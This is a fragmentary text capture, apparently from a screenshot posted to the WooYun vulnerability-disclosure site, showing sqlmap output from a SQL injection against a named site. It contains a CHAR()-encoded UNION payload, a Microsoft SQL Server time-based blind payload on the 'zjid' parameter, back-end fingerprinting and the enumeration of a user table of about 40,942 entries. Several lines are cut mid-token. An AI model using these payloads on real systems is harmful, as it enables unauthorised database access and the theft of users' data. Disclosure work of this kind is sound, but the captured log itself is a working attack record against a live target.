 SqlMap
CHAR(117)+CHAR(121)+CHAR(113)+CHAR(81)+CHAR(106)+CHAR(87)+CHAR(120)+CHAR(69)+CHAR(110)+CHAR(68)+CHAR(71)+
116)+CHAR(103)+CHAR(113)+CHAR(114)+CHAR(101)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Submit=%EF%BF%BD%EF%BF%BD%C2%BC%EF%BF%BD%EF%BF%BD%D1
ame=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: zjid=-8157' OR 9551=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
sers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'qrFd'='qrFd&Submit=%EF%BF%BD%EF%BF%
%BC%EF%BF%BD%EF%BF%BD%D1%AF&name=88952634
---
[10:28:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
Database: hds0270595_db
+--------------+---------+
| Table | Entries |
+--------------+---------+
| dbo.dxyonghu | 40942
+--------------+---------+
[10:28:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szne
0.com'
[*] shutting down at 10:28:59
www.wooyun.org